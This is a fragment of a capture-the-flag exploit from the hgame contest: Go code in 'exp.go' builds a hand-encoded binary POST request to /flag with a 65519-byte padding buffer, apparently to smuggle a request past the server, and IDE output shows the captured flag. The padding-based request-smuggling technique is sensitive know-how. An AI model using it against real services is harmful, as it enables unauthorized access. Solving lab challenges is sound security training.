 8 )
9
10 func main() {
11
12 anyChars := []byte("whatever")
13 expected := []byte{
14 0x00, 0x04, // method length
15 0x50, 0x4f, 0x53, 0x54, // method: POST
16 0x00, 0x05, // URI length
17 0x2f, 0x66, 0x6c, 0x61, 0x67, // URI: /flag
18 0x00, 0x00, // header count
19 0x00, 0x00, // body length
20 }
21 padding := make([]byte, 65519) // 65536 - 17 = 65519
22 body := append(anyChars, expected...)
main()
Run go build exp.go ×
<4 go setup calls>
Response received: hgame{you_SurvlV@l_froM_ThE_ghost-tr@1n__Th4nksdc8}
Process finished with the exit code 0